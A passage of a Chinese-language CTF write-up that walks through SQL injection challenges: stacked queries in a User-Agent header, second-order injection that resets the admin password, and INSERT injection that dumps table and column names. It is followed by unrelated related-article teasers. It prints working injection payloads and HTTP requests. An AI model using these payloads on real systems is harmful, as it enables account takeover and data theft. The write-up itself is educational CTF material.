Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://hazelshishuaige.club:8120/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38uname=admin&passwd=admin&submit=Submit
23323333</p></html><html><p hidden> emails</p></html><html><p hidden> referers</p></html><html><p hidden> uagents</p></html><html><p hidden> users</p></html></font>

查看 23323333 表中数据,获得了flag值:flag{7609695b-15ae-4310-aaf1-85c773c14858}
POST / HTTP/1.1
Host: hazelshishuaige.club:8120
User-Agent: 1' ;select database();use hazel;show tables;select * from `23323333`;#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://hazelshishuaige.club:8120/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38uname=admin&passwd=admin&submit=Submit

题型十 ( 二次注入 )
首先看题,找到题目所有的功能点,有注册,登录,重置密码



让我们使用admin用户进行登录,即可获取key,这题又是二阶注入题目,那么我们先试试能否注册一个 admin用户,发现admin用户已经被注册,那就没有办法去利用

那我们试想一下,注册一个 admin’ 这样的用户呢?构造一下 重置密码的SQL语句
update users set password=$pass where username = $name
如果 $name 是被单引号包裹的话,重置 admin’ 这个用户的密码那么就会出现报错,我们验证一下
update users set password=$pass where username = 'admin''
创建成功登录,并进行重置密码操作

发现没有任何反应,因为正常操作重置密码会提示 ‘成功’ ,我们注册的 admin‘ 没有任何提示


那么我们就可以判断,重置密码界面可能存在注入点,那么我们就可以构造恶意用户,让引号进行包裹,在进行重置密码就相当于重置了admin账号的密码,就可以进行登录操作了。
update users set password=$pass where username = 'admin'#'

创建成功,登录并修改密码

然后使用admin账号和刚刚修改的密码登录,发现成功获取了flag值,flag{f5f3df31-6c0e-44c1-bf9e-248d53571bda}

题型十一( INSERT注入 )
查看题目

点击文章发布随便发一个文章,并进行抓包

响应包,返回了SQL语句

insert into article(title,author,description,content,dateline) values('1','2','3','4',1701156599)
构造注入语句
insert into article(title,author,description,content,dateline) values('1','2','3','4',123),(1,2,3,(select database()),5) #',1701156599)
需要替换的语句为
4',123),(1,2,3,(select database()),5) #'

爆表名
4',123),(1,(select group_concat(table_name) from information_schema.tables where table_schema=database() ),3,4,5) #
爆列名
4',123),(1,2,3,(select group_concat(column_name) from information_schema.columns where table_name='hazel' and table_schema=database()),5) #
爆字段名
4',123),(1,2,3,(select group_concat(flag_is_here) from hazel ),5) #
拿到flag,flag{f57d071a-97ee-4e39-99ed-35c9cda4258d}

相关文章:

SQL注入 - CTF常见题型
文章目录 题型一 ( 字符型注入 )题型二 ( 整数型注入 )题型三 ( 信息收集SQL注入)题型四 ( 万能密码登录 )题型五 ( 搜索型注入文件读写 )题型六 (…...

android keylayout键值适配
1、通过getevent打印查看当前keyevent数字对应事件和物理码 2、dumpsys input 查看输入事件对应的 KeyLayoutFile: /system/usr/keylayout/Vendor_6080_Product_8060.kl 3、通过物理码修改键值映射,修改/system/usr/keylayout/目录下的文件...

python读取excel自动化生成sql建表语句和java实体类字段
1、首先准备一个excel文件: idtypenameidint学号namestring姓名ageint年龄sexstring性别weightdecimal(20,4)体重scoredecimal(20,4)分数 2、直接生成java字段和注释: import pandas as pddf pd.read_excel(test.xlsx, sheet_nameSheet1)for i in ran…...
Unity求向量A在平面L上的投影向量
如题:求向量A在平面L上的投影向量(图左) 即求 其实等价于求向量,那在中,,所以只需要求即可 而就是在平面L的法向量的投影坐标,所以代码就是 /// <summary>/// 求向量A在平面B上的投影向量/// </summary>/// <para…...

人机交互2——任务型多轮对话的控制和生成
1.自然语言理解模块 2.对话管理模块 3.自然语言生成模块...

【数据结构】八大排序 (三)
目录 前言: 快速排序 快速排序非递归实现 快速排序特性总结 归并排序 归并排序的代码实现 归并排序的特性总结 计数排序 计数排序的代码实现 计数排序的特性总结 前言: 前文快速排序采用了递归实现,而递归会开辟函数栈帧࿰…...
